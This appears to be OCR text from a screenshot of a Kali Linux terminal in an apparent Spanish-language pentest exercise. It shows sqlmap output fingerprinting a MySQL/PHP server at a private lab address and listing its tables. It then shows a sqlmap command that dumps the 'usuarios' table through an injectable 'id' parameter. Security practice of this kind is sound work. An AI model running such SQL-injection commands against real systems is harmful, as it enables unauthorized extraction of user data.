 [Documento sin título - ...
root@kali: ~
08:42 PM
root@kali: ~
File Actions Edit View Help
root@kali: ~
[20:40:13] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.3.5, Apache 2.2.17
back-end DBMS: MySQL ≥ 5.5
[20:40:13] [INFO] fetching tables for database: 'privacidaddb'
[20:40:13] [WARNING] reflective value(s) found and filtering out
Database: privacidaddb
[4 tables]
+-----------+
| clientes  |
| productos |
| prueba    |
| usuarios  |
+-----------+
[20:40:13] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.166.10'
[20:40:13] [WARNING] you haven't updated sqlmap for more than 267 days!!!
[*] ending @ 20:40:13 /2020-07-25/
root@kali:~# sqlmap --url "http://192.168.166.10/detalle.php?id=9" -o -p id -D privacidaddb -T usuar
ios --dump
Pentester77